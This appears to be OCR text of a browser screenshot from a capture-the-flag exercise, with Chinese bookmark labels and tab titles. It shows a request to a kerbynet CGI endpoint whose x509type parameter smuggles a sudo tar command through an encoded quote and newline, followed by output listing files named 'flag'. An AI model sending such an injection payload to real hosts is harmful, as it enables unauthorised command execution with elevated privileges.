 FPS 60 GPU 17%/0.98GHz/6% CPU 19%/4.82GHz DRAM 82%
SQL注 X509 X509 view- view- view- WireS wiresl wiresl ZeroS
不安全 view-source:61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null...
ctf工具 学习 文章 影视 学校教务 比赛网站 服务器 mc hexo主题 https://python123... Internxt – 免费临时... 百度翻译-200种语... login.docker.com/... 乐谱 ATK HUB Beta 所有书签
自动换行
1 /DB/_DB.001/flag
2 /sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/ETH00/flags
3 /sys/devices/platform/serial8250/tty/ttyS2/flags
4 /sys/devices/platform/serial8250/tty/ttyS3/flags
5 /sys/devices/platform/serial8250/tty/ttyS1/flags
6 /sys/devices/pnp0/00:05/tty/ttyS0/flags
7 /sys/devices/virtual/net/bond3/flags
8 /sys/devices/virtual/net/ip6tnl0/flags
9 /sys/devices/virtual/net/bond1/flags
10 /sys/devices/virtual/net/sit0/flags
11 /sys/devices/virtual/net/dummy1/flags
12 /sys/devices/virtual/net/bond8/flags
13 /sys/devices/virtual/net/DEFAULTBR/flags
14 /sys/devices/virtual/net/bond6/flags
15 /sys/devices/virtual/net/VPN99/flags
16 /sys/devices/virtual/net/bond4/flags
17 /sys/devices/virtual/net/bond2/flags
18 /sys/devices/virtual/net/bond0/flags
19 /sys/devices/virtual/net/bond9/flags
20 /sys/devices/virtual/net/dummy0/flags
21 /sys/devices/virtual/net/lo/flags
22 /sys/devices/virtual/net/bond7/flags
23 /sys/devices/virtual/net/bond5/flags
24 /Database/flag
25 /DB/_DB.001/flag
26 /sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/ETH00/flags
27 /sys/devices/platform/serial8250/tty/ttyS2/flags
28 /sys/devices/platform/serial8250/tty/ttyS3/flags
29 /sys/devices/platform/serial8250/tty/ttyS1/flags
30 /sys/devices/pnp0/00:05/tty/ttyS0/flags
31 /sys/devices/virtual/net/bond3/flags
32 /sys/devices/virtual/net/ip6tnl0/flags
33 /sys/devices/virtual/net/bond1/flags
34 /sys/devices/virtual/net/sit0/flags
35 /sys/devices/virtual/net/dummy1/flags
36 /sys/devices/virtual/net/bond8/flags
37 /sys/devices/virtual/net/DEFAULTBR/flags
38 /sys/devices/virtual/net/bond6/flags
39 /sys/devices/virtual/net/VPN99/flags